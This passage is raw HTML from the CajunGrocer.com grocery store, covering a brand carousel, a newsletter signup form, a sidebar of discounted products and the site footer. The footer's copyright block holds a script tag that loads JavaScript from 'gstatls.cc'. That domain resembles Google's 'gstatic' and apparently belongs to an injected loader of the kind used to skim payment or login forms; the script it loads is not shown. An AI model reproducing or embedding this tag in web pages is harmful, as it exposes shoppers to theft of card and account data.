        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1294">
          <button class="btn-primary" type="button" onclick="cart.add('1294');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1294">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1294','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1294" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1294','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/tryme-yucatan-sunshine-habanero-sauce-5-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/TryMe-Yucatan-Sunshine-Habanero-Sauce-200x200.jpg" alt="TryMe Yucatan Sunshine Habanero Sauce 5 oz" title="TryMe Yucatan Sunshine Habanero Sauce 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/tryme-yucatan-sunshine-habanero-sauce-5-oz.">TryMe Yucatan Sunshine Habanero Sauce 5 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">42</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3474">
          <button class="btn-primary" type="button" onclick="cart.add('3474');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3474">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3474','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3474" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3474','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-martinique-true-french-vinaigrette-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Martinique-True-French-Vinaigrette-200x200.jpg" alt="La Martinique True French Vinaigrette 6 Pack" title="La Martinique True French Vinaigrette 6 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-martinique-true-french-vinaigrette-6-pack">La Martinique True French Vinaigrette 6 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">72</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">60</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4336">
          <button class="btn-primary" type="button" onclick="cart.add('4336');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4336">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4336','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4336" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4336','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-coffee-chicory-creole-roast-12oz-pack-of-8"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-Chicory-Creole-Roast-12oz-Pack-of-8-200x200.png" alt="French Market Coffee &amp; Chicory Creole Roast 12 oz Pack of 8" title="French Market Coffee &amp; Chicory Creole Roast 12 oz Pack of 8" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-coffee-chicory-creole-roast-12oz-pack-of-8">French Market Coffee &amp; Chicory Creol...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">70</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3385">
          <button class="btn-primary" type="button" onclick="cart.add('3385');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3385">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3385','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3385" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3385','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/french-market-coffee-st-charles"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-St-Charles-Blend-200x200.jpg" alt="French Market Coffee St Charles Blend Dark 12 oz" title="French Market Coffee St Charles Blend Dark 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/french-market-coffee-st-charles">French Market Coffee St Charles Blend Da...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3119">
          <button class="btn-primary" type="button" onclick="cart.add('3119');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3119">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3119','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3119" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3119','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/laff-cajun-seasoning-50lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-50lbs-200x200.jpg" alt="Louisiana Fish Fry Cajun Seasoning 50 lbs" title="Louisiana Fish Fry Cajun Seasoning 50 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/laff-cajun-seasoning-50lb">Louisiana Fish Fry Cajun Seasoning 50 lb...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">112</span><span class="smfont">48</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">124</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4097">
          <button class="btn-primary" type="button" onclick="cart.add('4097');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4097">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4097','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4097" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4097','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-6-Pack-200x200.jpg" alt="Camellia Green Baby Lima Beans 1lb - 6 Pack" title="Camellia Green Baby Lima Beans 1lb - 6 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-6-pack">Camellia Green Baby Lima Beans 1lb - 6 P...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">93</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1043">
          <button class="btn-primary" type="button" onclick="cart.add('1043');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1043">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1043','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1043" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1043','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-corn-soup-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul's-Corn-Soup-Mix-200x200.jpg" alt="Mam Papaul's Corn Soup Mix 2.4 oz" title="Mam Papaul's Corn Soup Mix 2.4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-corn-soup-mix">Mam Papaul's Corn Soup Mix 2.4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3704">
          <button class="btn-primary" type="button" onclick="cart.add('3704');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3704">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3704','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3704" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3704','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/nicaragua-tostado-oscuro-dark-roast-12oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Nicaragua-Tostado-Oscuro-Dark-Roast-12oz-200x200.jpg" alt="Nicaragua Tostado Oscuro Dark Roast 12 oz" title="Nicaragua Tostado Oscuro Dark Roast 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/nicaragua-tostado-oscuro-dark-roast-12oz">Nicaragua Tostado Oscuro Dark Roast 12 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

